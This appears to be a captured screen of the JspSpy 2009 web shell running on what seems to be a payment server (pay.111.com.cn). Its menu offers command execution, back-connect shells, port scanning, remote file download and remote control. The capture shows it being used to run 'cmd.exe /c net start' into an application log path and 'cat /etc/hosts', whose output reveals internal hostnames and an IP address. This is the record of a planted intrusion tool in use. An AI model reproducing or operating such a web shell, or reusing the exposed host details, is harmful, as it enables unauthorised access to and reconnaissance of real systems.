 pay.111.com.cn (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
79% 0.01K/s
30.6K/s
Execute Program »
Parameter
cmd.exe /c net start > /app/deploy/order/order-pay/Log.txt Execute
Execute Shell »
Parameter
cat /etc/hosts Execute
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
127.0.0.1 srv-yw-order01
222.73.105.92 dts.yihaodian.com
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.